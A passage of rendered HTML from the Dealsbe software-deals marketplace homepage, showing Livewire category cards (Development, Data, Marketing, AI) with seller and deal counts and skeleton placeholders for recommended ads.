                                style="--c-300:var(--primary-300);--c-400:var(--primary-400);--c-500:var(--primary-500);--c-600:var(--primary-600);" class="fi-icon-btn relative flex items-center justify-center rounded-lg outline-none transition duration-75 focus-visible:ring-2 -m-2 h-9 w-9 fi-color-custom text-custom-500 hover:text-custom-600 focus-visible:ring-custom-600 dark:text-custom-400 dark:hover:text-custom-300 dark:focus-visible:ring-custom-500 fi-color-primary" title="New label" type="button" wire:click="performSearch"
    >
        <!--[if BLOCK]><![endif]-->            <span class="sr-only">
                New label
            </span>
        <!--[if ENDBLOCK]><![endif]-->

        <!--[if BLOCK]><![endif]-->    <svg wire:loading.remove.delay.default="1" wire:target="performSearch" class="fi-icon-btn-icon h-5 w-5" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.66669 9.16663C1.66669 11.1557 2.45686 13.0634 3.86339 14.4699C5.26991 15.8764 7.17756 16.6666 9.16669 16.6666C11.1558 16.6666 13.0635 15.8764 14.47 14.4699C15.8765 13.0634 16.6667 11.1557 16.6667 9.16663C16.6667 7.1775 15.8765 5.26985 14.47 3.86332C13.0635 2.4568 11.1558 1.66663 9.16669 1.66663C7.17756 1.66663 5.26991 2.4568 3.86339 3.86332C2.45686 5.26985 1.66669 7.1775 1.66669 9.16663Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M14.47 14.47L18.3334 18.3333" stroke="currentColor" stroke-width="1.5"/>
</svg><!--[if ENDBLOCK]><![endif]-->

        <!--[if BLOCK]><![endif]-->            <svg
    fill="none"
    viewBox="0 0 24 24"
    xmlns="http://www.w3.org/2000/svg"
    class="animate-spin fi-icon-btn-icon h-5 w-5" wire:loading.delay.default="" wire:target="performSearch"
>
    <path
        clip-rule="evenodd"
        d="M12 19C15.866 19 19 15.866 19 12C19 8.13401 15.866 5 12 5C8.13401 5 5 8.13401 5 12C5 15.866 8.13401 19 12 19ZM12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z"
        fill-rule="evenodd"
        fill="currentColor"
        opacity="0.2"
    ></path>
    <path
        d="M2 12C2 6.47715 6.47715 2 12 2V5C8.13401 5 5 8.13401 5 12H2Z"
        fill="currentColor"
    ></path>
</svg>
        <!--[if ENDBLOCK]><![endif]-->

        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    </button>
<!--[if ENDBLOCK]><![endif]-->
                </span>
            <!--[if ENDBLOCK]><![endif]-->

            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        </div>
    <!--[if ENDBLOCK]><![endif]-->
</div>
                    </div>
                </div>

                <!-- Right Section -->
                <div class="items-center justify-center flex-1 hidden md:flex">
                    <img  src="https://dealsbe.com/images/banner.svg" alt="Dealsbe" class="w-80 mx-auto object-cover">
                </div>
        </div>
    </div>
  </div>

    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]-->                    <section class="py-4 mt-4 md:py-8">
                        <div class="container mx-auto px-4">
                            <h2 class="text-xl md:text-2xl rtl:text-right ltr:text-left mb-6 font-semibold ">
                                Explore by categories
                            </h2>
                            <div
                                class="flex flex-no-wrap p-1 md:p-0 md:flex-none md:grid md:grid-cols-2 gap-4 md:gap-8 max-md:overflow-x-auto">
                                <!--[if BLOCK]><![endif]-->                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:1,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:3,&quot;listingsCount&quot;:24,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;NI1g5MY2FSjVH1r61fSW&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f2ae7e56cef16798aa2b611056a8047c96abf83e48d46754dc822ff89c8e5cef&quot;}" wire:effects="[]" wire:id="NI1g5MY2FSjVH1r61fSW" href="https://dealsbe.com/categories/development" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
    <img src="https://dealsbe.com/media/1/Development.svg" alt="Development" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
        <div>
            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">Development</h3>
            <p class="py-2 hidden md:block">Top Development Tools and SaaS Deals for Developers</p>
            <div class="hidden lg:flex gap-x-7 mt-2">
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">3 sellers</span>
                </div>
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">24 deals</span>
                </div>
                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
                </div>
            </div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:6,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:2,&quot;listingsCount&quot;:19,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;nrBCL6vmlfiN2dTY4UzA&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b260eb50154f7296d54f792f0667e04bf5fda9a44b51c1277fae89afed2ee533&quot;}" wire:effects="[]" wire:id="nrBCL6vmlfiN2dTY4UzA" href="https://dealsbe.com/categories/data" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
    <img src="https://dealsbe.com/media/2/Data.svg" alt="Data" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
        <div>
            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">Data</h3>
            <p class="py-2 hidden md:block">Best Data Software Deals for Developers - Analytics, Management &amp; More</p>
            <div class="hidden lg:flex gap-x-7 mt-2">
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">2 sellers</span>
                </div>
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">19 deals</span>
                </div>
                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
                </div>
            </div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:11,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:2,&quot;listingsCount&quot;:12,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;TDVlbd4wwFBej211Pbd7&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ca6a30a208e2b89911ad69678025745955082c0aa1fb0f7600bd34ac0dc91446&quot;}" wire:effects="[]" wire:id="TDVlbd4wwFBej211Pbd7" href="https://dealsbe.com/categories/marketing" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
    <img src="https://dealsbe.com/media/3/Marketing.svg" alt="Marketing" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
        <div>
            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">Marketing</h3>
            <p class="py-2 hidden md:block">Exclusive Marketing Software Deals for Developers and Startups</p>
            <div class="hidden lg:flex gap-x-7 mt-2">
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">2 sellers</span>
                </div>
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">12 deals</span>
                </div>
                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
                </div>
            </div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:15,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:5,&quot;listingsCount&quot;:14,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;YGp427ttGcll4I2HLwQD&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2f53a126109460f7a8827746f53b591434e811c66c289e409241e527e4ffe32f&quot;}" wire:effects="[]" wire:id="YGp427ttGcll4I2HLwQD" href="https://dealsbe.com/categories/ai" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
    <img src="https://dealsbe.com/media/4/AI.svg" alt="AI" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
        <div>
            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">AI</h3>
            <p class="py-2 hidden md:block">AI Tools and Software Deals for Developers - Boost Your Productivity</p>
            <div class="hidden lg:flex gap-x-7 mt-2">
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">5 sellers</span>
                </div>
                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">14 deals</span>
                </div>
                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
                </div>
            </div>
        </div>
    </div>
</a>
                                <!--[if ENDBLOCK]><![endif]-->
                            </div>
                        </div>
                    </section>
                <!--[if ENDBLOCK]><![endif]-->
            <!--[if ENDBLOCK]><![endif]-->
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
            <!--[if ENDBLOCK]><![endif]-->
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]-->                    <section class="py-4 pb-10 md:py-8 ">
                        <div class="container mx-auto px-4">
                            <h2 class="text-xl md:text-2xl rtl:text-right ltr:text-left mb-6 font-semibold">Fresh Recommendations
                            </h2>
                            <div class="grid grid-cols-2 sm:grid-cols-4 md:grid-cols-5  gap-4  sm:gap-x-4 ">
                                <!--[if BLOCK]><![endif]-->                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9ebaeec3-bad9-418e-873f-28dfec77e520&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;8cCRL2NhFwo8PSuA1hlt&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;8fe3ee977e4ea5ff09bee38ef5ce30913a9e02763c9fa279e6a6d2a3abcea565&quot;}" wire:effects="[]" wire:id="8cCRL2NhFwo8PSuA1hlt" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9e582835-96b8-4c7f-b023-7f284fc4b45a&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;sEKaBJjq13u4d7l8zpFZ&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1841255840af797180180ae2a77e0829b3266503794291806cba36307bd18e9a&quot;}" wire:effects="[]" wire:id="sEKaBJjq13u4d7l8zpFZ" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-1648-4c1c-af5e-dbb9f081dbc9&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;bOAyiXW0PaBDP8VjnH7k&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;180fb841355d0b20c9a604344bf5c4821f7700b233fcd23c1a3cadf2316831a9&quot;}" wire:effects="[]" wire:id="bOAyiXW0PaBDP8VjnH7k" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
